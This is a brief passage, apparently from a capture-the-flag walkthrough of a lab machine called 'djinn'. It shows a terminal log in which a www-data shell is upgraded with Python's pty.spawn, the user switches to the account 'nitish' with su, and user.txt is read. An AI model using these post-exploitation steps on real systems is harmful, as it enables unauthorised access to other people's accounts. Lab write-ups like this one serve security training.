 www-data@djinn:/opt/80$ python -c 'import pty; pty.spawn("/bin/bash");'
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@djinn:/opt/80$ su nitish
su nitish
Password:
nitish@djinn:/opt/80$ cd
cd
nitish@djinn:~$ ls
ls
user.txt
nitish@djinn:~$ cat user.txt
cat user.txt
nitish@djinn:~$